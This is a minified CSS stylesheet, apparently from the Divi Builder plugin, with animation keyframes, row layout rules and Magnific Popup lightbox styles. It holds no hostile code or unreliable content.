#et_builder_outer_content .et_pb_row_1-4_1-4 .et_pb_column_1_4 .et_pb_countdown_timer .section p{font-size:24px!important;line-height:24px!important}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section p.label{font-size:12px!important;line-height:25px!important}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .sep{top:-24px!important}}.et_divi_builder #et_builder_outer_content .et_animated{opacity:0;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both!important;animation-fill-mode:both!important}.et_divi_builder #et_builder_outer_content .et_animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes et_pb_fade{to{opacity:1}}@keyframes et_pb_fade{to{opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.fade{-webkit-animation-name:et_pb_fade;animation-name:et_pb_fade}@-webkit-keyframes et_pb_fadeTop{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes et_pb_fadeTop{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.et_divi_builder #et_builder_outer_content .et_animated.fadeTop{-webkit-animation-name:et_pb_fadeTop;animation-name:et_pb_fadeTop}@-webkit-keyframes et_pb_fadeRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes et_pb_fadeRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.et_divi_builder #et_builder_outer_content .et_animated.fadeRight{-webkit-animation-name:et_pb_fadeRight;animation-name:et_pb_fadeRight}@-webkit-keyframes et_pb_fadeBottom{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes et_pb_fadeBottom{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.et_divi_builder #et_builder_outer_content .et_animated.fadeBottom{-webkit-animation-name:et_pb_fadeBottom;animation-name:et_pb_fadeBottom}@-webkit-keyframes et_pb_fadeLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes et_pb_fadeLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.et_divi_builder #et_builder_outer_content .et_animated.fadeLeft{-webkit-animation-name:et_pb_fadeLeft;animation-name:et_pb_fadeLeft}@-webkit-keyframes et_pb_slide{100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}}@keyframes et_pb_slide{100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.slide{-webkit-animation-name:et_pb_slide;animation-name:et_pb_slide}@-webkit-keyframes et_pb_slideTop{to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes et_pb_slideTop{to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.slideTop{-webkit-animation-name:et_pb_slideTop;animation-name:et_pb_slideTop}@-webkit-keyframes et_pb_slideRight{to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes et_pb_slideRight{to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.slideRight{-webkit-animation-name:et_pb_slideRight;animation-name:et_pb_slideRight}@-webkit-keyframes et_pb_slideBottom{to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes et_pb_slideBottom{to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.slideBottom{-webkit-animation-name:et_pb_slideBottom;animation-name:et_pb_slideBottom}@-webkit-keyframes et_pb_slideLeft{to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes et_pb_slideLeft{to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.slideLeft{-webkit-animation-name:et_pb_slideLeft;animation-name:et_pb_slideLeft}@-webkit-keyframes et_pb_bounce{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes et_pb_bounce{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.et_divi_builder #et_builder_outer_content .et_animated.bounce{-webkit-animation-name:et_pb_bounce;animation-name:et_pb_bounce}@-webkit-keyframes et_pb_bounceTop{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,-200px,0);transform:translate3d(0,-200px,0)}60%{-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_bounceTop{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,-200px,0);transform:translate3d(0,-200px,0)}60%{-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;transform:none;opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.bounceTop{-webkit-animation-name:et_pb_bounceTop;animation-name:et_pb_bounceTop}@-webkit-keyframes et_pb_bounceRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{-webkit-transform:translate3d(200px,0,0);transform:translate3d(200px,0,0)}60%{-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_bounceRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{-webkit-transform:translate3d(200px,0,0);transform:translate3d(200px,0,0)}60%{-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none;opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.bounceRight{-webkit-animation-name:et_pb_bounceRight;animation-name:et_pb_bounceRight}@-webkit-keyframes et_pb_bounceBottom{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{-webkit-transform:translate3d(0,200px,0);transform:translate3d(0,200px,0)}60%{-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes et_pb_bounceBottom{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{-webkit-transform:translate3d(0,200px,0);transform:translate3d(0,200px,0)}60%{-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.bounceBottom{-webkit-animation-name:et_pb_bounceBottom;animation-name:et_pb_bounceBottom}@-webkit-keyframes et_pb_bounceLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(-200px,0,0);transform:translate3d(-200px,0,0)}60%{-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_bounceLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(-200px,0,0);transform:translate3d(-200px,0,0)}60%{-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none;opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.bounceLeft{-webkit-animation-name:et_pb_bounceLeft;animation-name:et_pb_bounceLeft}@-webkit-keyframes et_pb_zoom{100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}}@keyframes et_pb_zoom{100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.zoom{-webkit-animation-name:et_pb_zoom;animation-name:et_pb_zoom}@-webkit-keyframes et_pb_zoomTop{100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}}@keyframes et_pb_zoomTop{100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.zoomTop{-webkit-animation-name:et_pb_zoomTop;animation-name:et_pb_zoomTop;-webkit-transform-origin:top;-ms-transform-origin:top;transform-origin:top}@-webkit-keyframes et_pb_zoomRight{100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}}@keyframes et_pb_zoomRight{100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.zoomRight{-webkit-animation-name:et_pb_zoomRight;animation-name:et_pb_zoomRight;-webkit-transform-origin:right;-ms-transform-origin:right;transform-origin:right}@-webkit-keyframes et_pb_zoomBottom{100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}}@keyframes et_pb_zoomBottom{100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.zoomBottom{-webkit-animation-name:et_pb_zoomBottom;animation-name:et_pb_zoomBottom;-webkit-transform-origin:bottom;-ms-transform-origin:bottom;transform-origin:bottom}@-webkit-keyframes et_pb_zoomLeft{100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}}@keyframes et_pb_zoomLeft{100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.zoomLeft{-webkit-animation-name:et_pb_zoomLeft;animation-name:et_pb_zoomLeft;-webkit-transform-origin:left;-ms-transform-origin:left;transform-origin:left}@-webkit-keyframes et_pb_flip{to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}@keyframes et_pb_flip{to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}.et_divi_builder #et_builder_outer_content .et_animated.flip{-webkit-animation-name:et_pb_flip;animation-name:et_pb_flip}@-webkit-keyframes et_pb_flipTop{from{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}@keyframes et_pb_flipTop{from{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}.et_divi_builder #et_builder_outer_content .et_animated.flipTop{-webkit-animation-name:et_pb_flipTop;animation-name:et_pb_flipTop}@-webkit-keyframes et_pb_flipRight{from{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}@keyframes et_pb_flipRight{from{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}.et_divi_builder #et_builder_outer_content .et_animated.flipRight{-webkit-animation-name:et_pb_flipRight;animation-name:et_pb_flipRight}@-webkit-keyframes et_pb_flipBottom{from{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}@keyframes et_pb_flipBottom{from{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}.et_divi_builder #et_builder_outer_content .et_animated.flipBottom{-webkit-animation-name:et_pb_flipBottom;animation-name:et_pb_flipBottom}@-webkit-keyframes et_pb_flipLeft{from{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}@keyframes et_pb_flipLeft{from{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}.et_divi_builder #et_builder_outer_content .et_animated.flipLeft{-webkit-animation-name:et_pb_flipLeft;animation-name:et_pb_flipLeft}@-webkit-keyframes et_pb_fold{to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}@keyframes et_pb_fold{to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}.et_divi_builder #et_builder_outer_content .et_animated.fold{-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;-webkit-animation-name:et_pb_fold;animation-name:et_pb_fold}@-webkit-keyframes et_pb_foldTop{to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}@keyframes et_pb_foldTop{to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}.et_divi_builder #et_builder_outer_content .et_animated.foldTop{-webkit-transform-origin:top;-ms-transform-origin:top;transform-origin:top;-webkit-animation-name:et_pb_foldTop;animation-name:et_pb_foldTop}@-webkit-keyframes et_pb_foldRight{to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}@keyframes et_pb_foldRight{to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}.et_divi_builder #et_builder_outer_content .et_animated.foldRight{-webkit-transform-origin:right;-ms-transform-origin:right;transform-origin:right;-webkit-animation-name:et_pb_foldRight;animation-name:et_pb_foldRight}@-webkit-keyframes et_pb_foldBottom{to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}@keyframes et_pb_foldBottom{to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}.et_divi_builder #et_builder_outer_content .et_animated.foldBottom{-webkit-transform-origin:bottom;-ms-transform-origin:bottom;transform-origin:bottom;-webkit-animation-name:et_pb_foldBottom;animation-name:et_pb_foldBottom}@-webkit-keyframes et_pb_foldLeft{to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}@keyframes et_pb_foldLeft{to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}.et_divi_builder #et_builder_outer_content .et_animated.foldLeft{-webkit-transform-origin:left;-ms-transform-origin:left;transform-origin:left;-webkit-animation-name:et_pb_foldLeft;animation-name:et_pb_foldLeft}@-webkit-keyframes et_pb_roll{from{-webkit-transform-origin:center;transform-origin:center}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_roll{from{-webkit-transform-origin:center;transform-origin:center}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.roll{-webkit-animation-name:et_pb_roll;animation-name:et_pb_roll}@-webkit-keyframes et_pb_rollTop{from{-webkit-transform-origin:top;transform-origin:top}to{-webkit-transform-origin:top;transform-origin:top;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_rollTop{from{-webkit-transform-origin:top;transform-origin:top}to{-webkit-transform-origin:top;transform-origin:top;-webkit-transform:none;transform:none;opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.rollTop{-webkit-animation-name:et_pb_rollTop;animation-name:et_pb_rollTop}@-webkit-keyframes et_pb_rollRight{from{-webkit-transform-origin:right;transform-origin:right}to{-webkit-transform-origin:right;transform-origin:right;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_rollRight{from{-webkit-transform-origin:right;transform-origin:right}to{-webkit-transform-origin:right;transform-origin:right;-webkit-transform:none;transform:none;opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.rollRight{-webkit-animation-name:et_pb_rollRight;animation-name:et_pb_rollRight}@-webkit-keyframes et_pb_rollBottom{from{-webkit-transform-origin:bottom;transform-origin:bottom}to{-webkit-transform-origin:bottom;transform-origin:bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_rollBottom{from{-webkit-transform-origin:bottom;transform-origin:bottom}to{-webkit-transform-origin:bottom;transform-origin:bottom;-webkit-transform:none;transform:none;opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.rollBottom{-webkit-animation-name:et_pb_rollBottom;animation-name:et_pb_rollBottom}@-webkit-keyframes et_pb_rollLeft{from{-webkit-transform-origin:left;transform-origin:left}to{-webkit-transform-origin:left;transform-origin:left;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_rollLeft{from{-webkit-transform-origin:left;transform-origin:left}to{-webkit-transform-origin:left;transform-origin:left;-webkit-transform:none;transform:none;opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.rollLeft{-webkit-animation-name:et_pb_rollLeft;animation-name:et_pb_rollLeft}.et_divi_builder #et_builder_outer_content .box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_divi_builder #et_builder_outer_content .has-box-shadow-overlay{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_row{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_with_background .et_pb_row{width:80%}.et_divi_builder #et_builder_outer_content .single.et_full_width_page .et_pb_row,.et_divi_builder #et_builder_outer_content .single.et_full_width_portfolio_page .et_pb_row{width:80%}.et_divi_builder #et_builder_outer_content .et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_specialty_fullwidth>.et_pb_row.et_pb_row_fullwidth{width:100%!important;max-width:100%!important}.et_divi_builder #et_builder_outer_content .et_pb_with_background .et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_with_background.et_pb_specialty_fullwidth>.et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .single.et_full_width_page .et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .single.et_full_width_page .et_pb_specialty_fullwidth>.et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .single.et_full_width_portfolio_page .et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .single.et_full_width_portfolio_page .et_pb_specialty_fullwidth>.et_pb_row.et_pb_row_fullwidth{width:89%!important;max-width:89%!important}.et_divi_builder .mfp-ready.mfp-fade .mfp-figure{opacity:1}.et_divi_builder .mfp-image-holder .mfp-arrow{border:none!important;opacity:.55;width:48px!important;height:48px!important}.et_divi_builder .mfp-image-holder .mfp-arrow:after{background:0 0;opacity:1;transform:none!important}.et_divi_builder .mfp-image-holder .mfp-arrow-right{right:10px!important}.et_divi_builder .mfp-image-holder .mfp-arrow-left{left:0!important}.et_divi_builder .mfp-image-holder .mfp-arrow-left:after{left:0!important}.et_divi_builder .mfp-image-holder .mfp-close{line-height:44px;font-weight:200;font-family:'Open Sans',Arial,sans-serif!important}.et_divi_builder .mfp-arrow-right .mfp-a,.et_divi_builder .mfp-arrow-right:after{content:"\35"}.et_divi_builder .mfp-arrow-left .mfp-a,.et_divi_builder .mfp-arrow-left:after{content:"\34"}.mfp-wrap .mfp-container button:hover{background:0 0!important}.mfp-wrap .mfp-arrow:active{position:absolute;top:50%}.mfp-wrap .mfp-close:active{position:absolute;top:-10px}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after,.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{font-family:ETmodules;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.mfp-fade.mfp-bg{opacity:.001;-webkit-transition:all .5s ease-out;-moz-transition:all .5s ease-out;transition:all .5s ease-out}.mfp-fade.mfp-bg.mfp-ready{opacity:.8}.mfp-fade.mfp-bg.mfp-removing{opacity:0}.mfp-fade.mfp-wrap .mfp-content{opacity:.001;-webkit-transition:all .5s ease-out;-moz-transition:all .5s ease-out;transition:all .5s ease-out}.mfp-fade.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-fade.mfp-wrap.mfp-removing .mfp-content{opacity:0}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1000000;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1000001;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px}.mfp-arrow{position:absolute;opacity:.55;margin:0;top:50%;margin-top:-32px;padding:0;-webkit-tap-highlight-color:transparent}.mfp-arrow:hover{opacity:1}.mfp-arrow-left{left:10px}.mfp-arrow-right{right:10px}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after,.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{border:none;font-size:64px;color:#fff}.mfp-arrow-left:before,.mfp-arrow-right:before{display:none}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after{content:"\34"}.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{content:"\35"}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{font-size:64px;font-family:'Open Sans',Arial,sans-serif;font-weight:200;top:-10px;opacity:.2}.mfp-iframe-holder .mfp-close:hover,.mfp-image-holder .mfp-close:hover{opacity:1}.mfp-arrow{background:0 0!important;margin-top:-32px!important;width:48px!important;height:48px!important;line-height:1em!important}.mfp-arrow:after{margin:0!important;top:0!important;border:none!important;width:48px!important;height:48px!important}.mfp-arrow-left{left:0!important}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}